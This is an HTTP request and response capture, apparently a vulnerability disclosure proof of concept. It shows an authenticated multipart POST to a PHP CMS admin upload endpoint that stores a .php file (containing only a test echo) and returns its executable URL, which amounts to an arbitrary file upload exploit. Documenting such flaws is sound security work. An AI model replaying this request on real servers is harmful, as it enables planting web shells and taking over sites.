 Raw Params Headers Hex
POST /admin/save.php?act=upload&uptype=file&pfolder=gbook HTTP/1.1
Host: cms18.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cms18.com/admin/?module=content&stype=gbook&sid=23
Content-Type: multipart/form-data;
boundary=---------------------------1981820991994030767139981 0956
Content-Length: 997
Connection: close
Cookie: PHPSESSID=265e697dcf396855682f641a93030009
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="format"
{yy}{mm}{dd}{hh}{ii}{ss}{rand:6}
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="id"
WU_FILE_1
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="name"
user_1.php
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="type"
text/plain
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="lastModifiedDate"
2018/10/30 上午11:21:04
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="size"
1665
-----------------------------19818209919940307671399810956
Content-Disposition: form-data; name="file"; filename="user_1.php"
Content-Type: text/plain
<?php echo 'test'; ?>
-----------------------------19818209919940307671399810956--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 30 Oct 2018 03:31:52 GMT
Server: Apache
X-Powered-By: PHP/5.6.37
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 80
Connection: close
Content-Type: text/html; charset=utf-8
{"state":"SUCCESS","ext":"php","title":"user_1","url":"/upload/gbook/user1.php"}